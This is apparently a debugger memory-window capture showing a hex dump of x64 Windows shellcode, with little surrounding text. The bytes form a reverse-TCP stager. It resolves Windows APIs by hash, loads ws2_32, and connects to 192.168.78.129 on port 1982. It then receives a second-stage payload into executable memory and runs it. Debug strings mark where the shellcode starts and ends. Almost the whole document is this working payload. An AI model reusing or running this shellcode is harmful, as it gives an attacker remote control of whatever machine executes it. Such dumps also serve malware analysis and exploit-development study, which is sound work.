 Memory 1
Address: 00007FF7688C4000
00007FF7688C3FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FF7688C4000 FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 50 52 48 ?H.????...AQAPRH
00007FF7688C4010 31 D2 51 56 65 48 8B 52 60 48 8B 52 18 48 8B 52 1?QVeH.R`H.R.H.R
00007FF7688C4020 20 48 0F B7 4A 4A 4D 31 C9 48 8B 72 50 48 31 C0  H.?JJM1?H.rPH1?
00007FF7688C4030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ?<a|., A??.A.???
00007FF7688C4040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 RAQH.R .B<H.?f.x
00007FF7688C4050 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 00 00 48 .....r.........H
00007FF7688C4060 85 C0 74 67 48 01 D0 8B 48 18 50 44 8B 40 20 49 .?tgH.?.H.PD.@ I
00007FF7688C4070 01 D0 E3 56 48 FF C9 41 8B 34 88 48 01 D6 4D 31 .??VH??A.4.H.?M1
00007FF7688C4080 C9 48 31 C0 41 C1 C9 0D AC 41 01 C1 38 E0 75 F1 ?H1?A??.?A.?8?u?
00007FF7688C4090 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8B 40 24 49 L.L$.E9?u?XD.@$I
00007FF7688C40A0 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B .?fA..HD.@.I.?A.
00007FF7688C40B0 04 88 41 58 48 01 D0 41 58 5E 59 5A 41 58 41 59 ..AXH.?AX^YZAXAY
00007FF7688C40C0 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B AZH.? AR??XAYZH.
00007FF7688C40D0 12 E9 4B FF FF FF 5D 49 BE 77 73 32 5F 33 32 00 .?K???]I?ws2_32.
00007FF7688C40E0 00 41 56 49 89 E6 48 81 EC A0 01 00 00 49 89 E5 .AVI.?H.??...I.?
00007FF7688C40F0 49 BC 02 00 07 BE C0 A8 4E 81 41 54 49 89 E4 4C I?...???N.ATI.?L
00007FF7688C4100 89 F1 41 BA 4C 77 26 07 FF D5 4C 89 EA 68 01 01 .?A?Lw&.??L.?h..
00007FF7688C4110 00 00 59 41 BA 29 80 6B 00 FF D5 6A 0A 41 5E 50 ..YA?).k.??j.A^P
00007FF7688C4120 50 4D 31 C9 4D 31 C0 48 FF C0 48 89 C2 48 FF C0 PM1?M1?H??H.?H??
00007FF7688C4130 48 89 C1 41 BA EA 0F DF E0 FF D5 48 89 C7 6A 10 H.?A??.????H.?j.
00007FF7688C4140 41 58 4C 89 E2 48 89 F9 41 BA 99 A5 74 61 FF D5 AXL.?H.?A?.?ta??
00007FF7688C4150 85 C0 74 0A 49 FF CE 75 E5 E8 93 00 00 00 48 83 .?t.I??u??....H.
00007FF7688C4160 EC 10 48 89 E2 4D 31 C9 6A 04 41 58 48 89 F9 41 ?.H.?M1?j.AXH.?A
00007FF7688C4170 BA 02 D9 C8 5F FF D5 83 F8 00 7E 55 48 83 C4 20 ?.??_??.?.~UH.? 
00007FF7688C4180 5E 89 F6 6A 40 41 59 68 00 10 00 00 41 58 48 89 ^.?j@AYh....AXH.
00007FF7688C4190 F2 48 31 C9 41 BA 58 A4 53 E5 FF D5 48 89 C3 49 ?H1?A?X?S???H.?I
00007FF7688C41A0 89 C7 4D 31 C9 49 89 F0 48 89 DA 48 89 F9 41 BA .?M1?I.?H.?H.?A?
00007FF7688C41B0 02 D9 C8 5F FF D5 83 F8 00 7D 28 58 41 57 59 68 .??_??.?.}(XAWYh
00007FF7688C41C0 00 40 00 00 41 58 6A 00 5A 41 BA 0B 2F 0F 30 FF .@..AXj.ZA?./.0?
00007FF7688C41D0 D5 57 59 41 BA 75 6E 4D 61 FF D5 49 FF CE E9 3C ?WYA?unMa??I???<
00007FF7688C41E0 FF FF FF 48 01 C3 48 29 C6 48 85 F6 75 B4 41 FF ???H.?H)?H.?u?A?
00007FF7688C41F0 E7 58 6A 00 59 49 C7 C2 F0 B5 A2 56 FF D5 00 00 ?Xj.YI?????V??..
00007FF7688C4200 53 68 65 6C 6C 63 6F 64 65 20 73 74 61 72 74 3A Shellcode start:
00007FF7688C4210 20 25 70 0A 00 00 00 00 53 68 65 6C 6C 63 6F 64  %p.....Shellcod
00007FF7688C4220 65 20 65 6E 64 3A 20 25 70 0A 00 00 00 00 00 00 e end: %p.......
Watch Registers Stack Memory 0 Breakpoints Threads Memory 1